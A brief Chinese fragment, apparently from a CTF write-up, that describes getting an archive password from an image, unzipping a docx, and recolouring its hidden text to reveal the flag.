
得到压缩包密码

解压发现docx,然后删掉图片全选改色即可看到flag。
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。